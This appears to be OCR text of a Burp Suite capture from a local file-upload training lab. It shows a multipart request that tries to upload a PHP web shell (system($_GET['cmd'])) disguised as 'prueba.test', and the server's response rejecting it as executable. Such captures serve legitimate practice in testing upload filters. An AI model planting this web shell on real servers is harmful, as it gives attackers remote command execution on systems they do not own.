 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------29176665333422523393928​92092
8 Content-Length: 498
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload58/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------2917666533342252339392892092
19 Content-Disposition: form-data; name="username"
20
21 prueba
22 -----------------------------2917666533342252339392892092
23 Content-Disposition: form-data; name="fileToUpload";
filename="prueba.test"
24 Content-Type: application/x-php
25
26 <?php system($_GET['cmd']);?>
27
28 -----------------------------2917666533342252339392892092
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------2917666533342252339392892092--
33
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Sin archivos seleccionados
Upload
Warning: Undefined variable $target_file in
/var/www/html/upload58/index.php on line 38
Sorry, you cannot upload executable files.